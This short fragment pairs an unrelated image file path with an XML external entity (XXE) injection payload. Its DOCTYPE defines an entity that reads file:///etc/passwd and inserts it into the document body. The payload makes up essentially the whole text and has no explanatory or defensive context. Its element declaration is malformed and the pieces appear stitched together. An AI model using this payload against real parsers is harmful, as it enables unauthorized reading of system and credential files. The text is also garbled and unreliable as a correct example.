 <?xml version="1.0" encoding="ISO-8859-1"?> <!DOCTYPE sample [
<!ELEMENT sample POO >
<!ENTITY xmlxxe SYSTEM "file:///etc/passwd" >]> <sample> &xmlxxe; </sample>